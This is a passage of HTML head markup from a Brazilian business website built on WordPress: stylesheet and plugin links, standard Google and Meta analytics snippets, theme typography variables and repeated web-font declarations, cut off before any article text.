<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://zinenegocios.com.br/site/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='csco-styles-css' href='https://zinenegocios.com.br/site/wp-content/themes/networker/style.css?ver=1.0.9' media='all' />
<style id='csco-styles-inline-css'>
:root { --social-links-label: "CONNECT"; }
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-forms-css' href='https://zinenegocios.com.br/site/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://zinenegocios.com.br/site/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<script src="https://zinenegocios.com.br/site/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zinenegocios.com.br/site/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://zinenegocios.com.br/site/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-KPLJSYR1J9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zinenegocios.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KPLJSYR1J9");
</script>
<link rel="https://api.w.org/" href="https://zinenegocios.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zinenegocios.com.br/wp-json/wp/v2/posts/3337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zinenegocios.com.br/site/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://zinenegocios.com.br/?p=3337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zinenegocios.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzinenegocios.com.br%2Fnegocios-digitais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zinenegocios.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzinenegocios.com.br%2Fnegocios-digitais%2F&#038;format=xml" />
		<link rel="preload" href="https://zinenegocios.com.br/site/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://zinenegocios.com.br/site/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		
<style type="text/css" media="all" id="canvas-blocks-dynamic-styles">

</style>
<meta name="generator" content="Site Kit by Google 1.164.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8S459S');</script>
<!-- End Google Tag Manager --><style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Jost;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Jost;
		--cs-font-primary-size: 0.875rem;
		--cs-font-primary-weight: 500;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: normal;
		--cs-font-primary-text-transform: none;

		/* Secondary Font */
		--cs-font-secondary-family: Jost;
		--cs-font-secondary-size: 0.75rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Jost;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 500;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: normal;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: Jost;
		--cs-font-post-meta-size: 0.75rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: normal;
		--cs-font-post-meta-text-transform: none;

		/* Input Font */
		--cs-font-input-family: Jost;
		--cs-font-input-size: 0.75rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.5rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Jost;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Jost;
		--cs-font-entry-summary-size: 1.5rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Jost;
		--cs-font-entry-excerpt-size: 1rem;
		--cs-font-entry-excerpt-letter-spacing: normal;


		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Jost;
		--cs-font-main-logo-size: 1.25rem;
		--cs-font-main-logo-weight: 500;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: none;

		/* Large Logo */
		--cs-font-large-logo-family: Inter;
		--cs-font-large-logo-size: 1.5rem;
		--cs-font-large-logo-weight: 500;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: normal;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Jost;
		--cs-font-footer-logo-size: 1.25rem;
		--cs-font-footer-logo-weight: 500;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Jost;
		--cs-font-headings-weight: 500;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: normal;
		--cs-font-headings-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Jost;
		--cs-font-menu-size: 1rem;
		--cs-font-menu-weight: 400;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: 0px;
		--cs-font-menu-text-transform: none;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Jost;
		--cs-font-submenu-size: 0.875rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: 0px;
		--cs-font-submenu-text-transform: none;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Jost;
		--cs-font-section-headings-size: 1.125rem;
		--cs-font-section-headings-weight: 500;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;

		--cs-font-section-subheadings-family: Jost;
		--cs-font-section-subheadings-size: 0.75rem;
		--cs-font-section-subheadings-weight: 500;
		--cs-font-section-subheadings-style: normal;
		--cs-font-section-subheadings-letter-spacing: normal;
		--cs-font-section-subheadings-text-transform: uppercase;
	}

	</style>

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '665649148752027', url);
      </script>
    <script type='text/javascript'>fbq('init', '665649148752027', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=665649148752027&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://zinenegocios.com.br/site/wp-content/uploads/2024/04/cropped-Zine-Oficial-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zinenegocios.com.br/site/wp-content/uploads/2024/04/cropped-Zine-Oficial-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zinenegocios.com.br/site/wp-content/uploads/2024/04/cropped-Zine-Oficial-180x180.png" />
<meta name="msapplication-TileImage" content="https://zinenegocios.com.br/site/wp-content/uploads/2024/04/cropped-Zine-Oficial-270x270.png" />
<style id="kirki-inline-styles">:root, [data-site-scheme="default"]{--cs-color-site-background:#FFFFFF;--cs-color-search-background:#FFFFFF;--cs-color-topbar-background:#2d2f33;--cs-color-header-background:#FFFFFF;--cs-color-submenu-background:#FFFFFF;--cs-color-footer-background:#f8f9fa;}:root, [data-scheme="default"]{--cs-color-accent:#dd353b;--cs-color-accent-contrast:#FFFFFF;--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-category:#dd353b;--cs-color-category-hover:#818181;--cs-color-button:#dd353b;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#dd353b;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(49,50,54,0.4);}:root .cs-posts-area-posts .cs-entry__title, [data-scheme="default"] .cs-posts-area-posts .cs-entry__title, :root .cs-entry__prev-next .cs-entry__title, [data-scheme="default"] .cs-entry__prev-next .cs-entry__title, :root .cs-entry__post-related .cs-entry__title, [data-scheme="default"] .cs-entry__post-related .cs-entry__title{--cs-color-title:#000000;--cs-color-title-hover:#818181;}[data-site-scheme="dark"]{--cs-color-site-background:#1c1c1c;--cs-color-search-background:#333335;--cs-color-topbar-background:#000000;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-footer-background:#1c1c1c;}[data-scheme="dark"]{--cs-color-accent:#dd353b;--cs-color-accent-contrast:#FFFFFF;--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-category:#dd353b;--cs-color-category-hover:#818181;--cs-color-button:#dd353b;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#dd353b;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(49,50,54,0.4);}[data-scheme="dark"] .cs-posts-area-posts .cs-entry__title, [data-scheme="dark"] .cs-entry__prev-next .cs-entry__title, [data-scheme="dark"] .cs-entry__post-related .cs-entry__title{--cs-color-title:#ffffff;--cs-color-title-hover:#858585;}:root{--cs-common-border-radius:5px;--cs-primary-border-radius:5px;--cs-secondary-border-radius:50%;--cs-additional-border-radius:25px;--cs-image-border-radius:5px;--cs-header-topbar-height:50px;--cs-header-initial-height:90px;--cs-header-height:60px;--cs-header-border-width:1px;}.cs-posts-area__home.cs-posts-area__grid{--cs-posts-area-grid-columns-const:2!important;--cs-posts-area-grid-columns:2!important;}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns-const:2!important;--cs-posts-area-grid-columns:2!important;}@media (max-width: 1019px){.cs-posts-area__home.cs-posts-area__grid{--cs-posts-area-grid-columns:2!important;}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:2!important;}}@media (max-width: 599px){.cs-posts-area__home.cs-posts-area__grid{--cs-posts-area-grid-columns:1!important;}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:1!important;}}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBI4knsHL.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIQknsHL.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIokng.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZJhiI2B.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZthiI2B.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZNhiI2B.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZxhiI2B.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZBhiI2B.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhiI2B.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBI4knsHL.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIQknsHL.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIokng.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73oDd4iYl.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73ord4iYl.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zatBhPNqw73oTd4g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZJhiI2B.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZthiI2B.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZNhiI2B.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZxhiI2B.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZBhiI2B.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZFhiI2B.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/inter/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuI6fAZ9hiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBI4knsHL.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIQknsHL.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://zinenegocios.com.br/site/wp-content/fonts/jost/92zJtBhPNqw73oHH7BbQp4-B6XlrZu0FBIokng.woff2) format('woff2');
